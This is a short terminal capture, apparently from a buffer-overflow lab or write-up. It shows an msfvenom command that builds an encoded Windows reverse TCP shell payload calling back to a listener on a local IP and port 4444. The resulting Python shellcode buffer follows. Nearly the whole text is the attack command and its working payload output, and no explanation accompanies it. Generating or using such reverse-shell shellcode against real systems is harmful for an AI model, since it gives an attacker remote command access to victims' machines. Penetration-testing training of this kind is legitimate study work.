 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.206.142 LPORT=4444 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
buf =  b""
buf += b"\xbb\x33\x36\xd3\x49\xdd\xc4\xd9\x74\x24\xf4\x58\x33"
buf += b"\xc9\xb1\x52\x31\x58\x12\x83\xc0\x04\x03\x6b\x38\x31"
buf += b"\xbc\x77\xac\x37\x3f\x87\x2d\x58\xc9\x62\x1c\x58\xad"
buf += b"\xe7\x0f\x68\xa5\xa5\xa3\x03\xeb\x5d\x37\x61\x24\x52"
buf += b"\xf0\xcc\x12\x5d\x01\x7c\x66\xfc\x81\x7f\xbb\xde\xb8"
buf += b"\x4f\xce\x1f\xfc\xb2\x23\x4d\x55\xb8\x96\x61\xd2\xf4"
buf += b"\x2a\x0a\xa8\x19\x2b\xef\x79\x1b\x1a\xbe\xf2\x42\xbc"
buf += b"\x41\xd6\xfe\xf5\x59\x3b\x3a\x4f\xd2\x8f\xb0\x4e\x32"
buf += b"\xde\x39\xfc\x7b\xee\xcb\xfc\xbc\xc9\x33\x8b\xb4\x29"
buf += b"\xc9\x8c\x03\x53\x15\x18\x97\xf3\xde\xba\x73\x05\x32"
buf += b"\x5c\xf0\x09\xff\x2a\x5e\x0e\xfe\xff\xd5\x2a\x8b\x01"
buf += b"\x39\xbb\xcf\x25\x9d\xe7\x94\x44\x84\x4d\x7a\x78\xd6"
buf += b"\x2d\x23\xdc\x9d\xc0\x30\x6d\xfc\x8c\xf5\x5c\xfe\x4c"
buf += b"\x92\xd7\x8d\x7e\x3d\x4c\x19\x33\xb6\x4a\xde\x34\xed"
buf += b"\x2b\x70\xcb\x0e\x4c\x59\x08\x5a\x1c\xf1\xb9\xe3\xf7"
buf += b"\x01\x45\x36\x57\x51\xe9\xe9\x18\x01\x49\x5a\xf1\x4b"
buf += b"\x46\x85\xe1\x74\x8c\xae\x88\x8f\x47\x11\xe4\x41\x19"
buf += b"\xf9\xf7\x5d\x37\xa6\x7e\xbb\x5d\x46\xd7\x14\xca\xff"
buf += b"\x72\xee\x6b\xff\xa8\x8b\xac\x8b\x5e\x6c\x62\x7c\x2a"
buf += b"\x7e\x13\x8c\x61\xdc\xb2\x93\x5f\x48\x58\x01\x04\x88"
buf += b"\x17\x3a\x93\xdf\x70\x8c\xea\xb5\x6c\xb7\x44\xab\x6c"
buf += b"\x21\xae\x6f\xab\x92\x31\x6e\x3e\xae\x15\x60\x86\x2f"
buf += b"\x12\xd4\x56\x66\xcc\x82\x10\xd0\xbe\x7c\xcb\x8f\x68"
buf += b"\xe8\x8a\xe3\xaa\x6e\x93\x29\x5d\x8e\x22\x84\x18\xb1"
buf += b"\x8b\x40\xad\xca\xf1\xf0\x52\x01\xb2\x11\xb1\x83\xcf"
buf += b"\xb9\x6c\x46\x72\xa4\x8e\xbd\xb1\xd1\x0c\x37\x4a\x26"
buf += b"\x0c\x32\x4f\x62\x8a\xaf\x3d\xfb\x7f\xcf\x92\xfc\x55"